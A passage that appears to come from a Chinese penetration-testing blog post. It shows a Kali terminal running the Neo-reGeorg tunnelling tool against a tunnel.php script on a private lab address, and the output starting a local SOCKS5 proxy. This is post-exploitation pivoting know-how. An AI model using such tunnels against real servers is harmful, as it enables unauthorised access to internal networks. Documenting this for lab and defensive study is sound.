 root@kali:~/桌面# python neoreg.py -k one -u http://192.168.43.58/tunnel.php
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 3.0.0
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/neoreg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1080]
Tunnel at:
http://192.168.43.58/tunnel.php
+------------------------------------------------------------------------+
https://blog.csdn.net/qq_46804551